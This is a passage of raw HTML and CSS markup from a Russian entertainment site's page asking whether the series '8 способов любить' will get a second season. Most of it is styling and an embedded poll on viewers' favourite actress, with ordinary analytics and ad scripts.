!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-15980 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-15980" class="post-15980 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-drama tag-rossiya"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon"> <img src="https://kogda.pro/wp-content/uploads/2021/06/8-sposobov-lyubvi.png" title="8 способов любить 2 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / 8 способов любить 2 сезон</div><h1 class="admania_entrytitle" itemprop="headline">8 способов любить 2 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Любовь — одно простое слово. Но в нем заключено столько смыслов. Создатели сериала «8 способов любить» в своих кратких новеллах постарались донести до зрителя часть значений этого слова. И задуманное получилось. Сериал имел успех в сети. Но зрителей волнует вопрос, будет ли 8 способов любить 2 сезон?<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_853283:100%;;
        --tsp_section_bw_853283:0px;
        --tsp_section_bc_853283:#ffffff;
        --tsp_section_br_853283:15px;
        --tsp_section_box_c_853283:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_853283{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_853283[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_853283){
        display:none !important;
    }
    form.ts_poll_form_853283[data-tsp-mode="coming"] > section > span.ts_poll_cs_853283{
        display:flex !important;
    }
    form.ts_poll_form_853283[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_853283{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_853283[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_853283[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_853283[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_853283 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_853283 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_853283 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_853283{
        width: var(--tsp_section_w_853283);
        border-width:  var(--tsp_section_bw_853283);
        border-style:solid;
        border-color: var(--tsp_section_bc_853283);
        border-radius: var(--tsp_section_br_853283);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_853283[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_853283[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_853283);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_853283);
    }
    section.ts_poll_section_853283[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_853283);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_853283);
    }
    section.ts_poll_section_853283[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_853283);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_853283);
    }
    section.ts_poll_section_853283[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_853283), 0 0 40px var(--tsp_section_box_c_853283) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_853283), 0 0 40px var(--tsp_section_box_c_853283) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_853283), 0 0 40px var(--tsp_section_box_c_853283) inset;
    }
    section.ts_poll_section_853283[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_853283);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_853283);
    }
    section.ts_poll_section_853283[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_853283);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_853283);
    }
    section.ts_poll_section_853283[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_853283);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_853283);
    }
    section.ts_poll_section_853283[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_853283);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_853283);
    }
    section.ts_poll_section_853283[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_853283);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_853283);
    }
    section.ts_poll_section_853283[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_853283);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_853283);
    }
    section.ts_poll_section_853283[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_853283);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_853283);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_853283);
    }</style><form method='POST' class='ts_poll_form_853283' data-tsp-pos='center'><section class='ts_poll_section_853283' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_853283:#ffffff;
        --tsp_header_c_853283:#000000;
        --tsp_header_fs_853283:20px;
        --tsp_header_ff_853283:Abadi MT Condensed Light;
        --tsp_header_ta_853283:center;
        /* Root for header line*/
        --tsp_header_l_w_853283:60%;
        --tsp_header_l_bh_853283:0px;
        --tsp_header_l_bs_853283:solid;
        --tsp_header_l_bc_853283:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_853283{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_853283); 
        color:var(--tsp_header_c_853283); 
        text-align:var(--tsp_header_ta_853283);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_853283 > span.ts_poll_title_853283{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_853283);
        font-family:var(--tsp_header_ff_853283);
        line-height:var(--tsp_header_fs_853283);
    }
    header.ts_poll_header_853283[data-tsp-pos="left"] > span.ts_poll_title_853283{
        margin-right: auto;
    }
    header.ts_poll_header_853283[data-tsp-pos="right"] > span.ts_poll_title_853283{
        margin-left: auto;
    }
    header.ts_poll_header_853283 > div.ts_poll_line_853283{
        width:var(--tsp_header_l_w_853283);
        border-top-width:var(--tsp_header_l_bh_853283);
        border-top-style:var(--tsp_header_l_bs_853283);
        border-top-color:var(--tsp_header_l_bc_853283);
    }</style><header class='ts_poll_header_853283' data-tsp-pos='center'> <span class='ts_poll_title_853283'> Кто ваша любимая актриса? </span><div class='ts_poll_line_853283'></div></header><main class='ts_poll_main_853283'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='37'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_853283-1'
 name='ts_poll_all853283'
 value='37'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_853283-1'>Елена Подкаминская</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='39'></span> <label class='ts_poll_r_label'> Елена Подкаминская <span class='ts_poll_r_info'> 1362 ( 39.51 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='38'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_853283-2'
 name='ts_poll_all853283'
 value='38'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_853283-2'>Светлана Ходченкова</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='25'></span> <label class='ts_poll_r_label'> Светлана Ходченкова <span class='ts_poll_r_info'> 893 ( 25.91 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='39'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_853283-3'
 name='ts_poll_all853283'
 value='39'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_853283-3'>Дарья Мороз</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='24'></span> <label class='ts_poll_r_label'> Дарья Мороз <span class='ts_poll_r_info'> 831 ( 24.11 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='40'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_853283-4'
 name='ts_poll_all853283'
 value='40'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_853283-4'>Паулина Андреева</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='10'></span> <label class='ts_poll_r_label'> Паулина Андреева <span class='ts_poll_r_info'> 361 ( 10.47 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_853283'></div></main><footer class='ts_poll_footer_853283'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 3447</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_853283:#d8d8d8;
           --tsp_after_check_c_853283:#d8d8d8;
           --tsp_before_check_853283:"\f0c8";
           --tsp_after_check_853283:"\f14a";
                --tsp_answer_fs_853283:17px;
        --tsp_main_bgc_853283:#ffffff;
        --tsp_answer_bgc_853283:#ffffff;
        --tsp_answer_h_bgc_853283:#ffffff;
        --tsp_answer_h_c_853283:#000000;
        --tsp_answer_c_853283:#ffffff;
        --tsp_answer_ff_853283:Arial;
    }
    footer.ts_poll_footer_853283 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_853283[max-width~="500px"] section.ts_poll_section_853283{
        width: 100% !important;
    }
    
    section.ts_poll_section_853283[max-width~="500px"] footer.ts_poll_footer_853283 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_853283:22px;;
        --tsp_answer_bw_853283:1px;
        --tsp_answer_br_853283:6px;
        --tsp_answer_bc_853283:#ffffff;
        --tsp_block_bgc_853283:#ffffff;
        --tsp_progress_bgc_853283:#5000b2;
        --tsp_progress_c_853283:#000000;
    }
    section.ts_poll_section_853283 > main.ts_poll_main_853283 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_853283);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_853283 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_853283:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_853283);
    }
    main.ts_poll_main_853283  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_853283);
        border-style:solid;
        border-color:var(--tsp_answer_bc_853283);
        border-radius: var(--tsp_answer_br_853283);
        line-height: 1 !important;
    }
    main.ts_poll_main_853283  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
    main.ts_poll_main_853283[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
    }
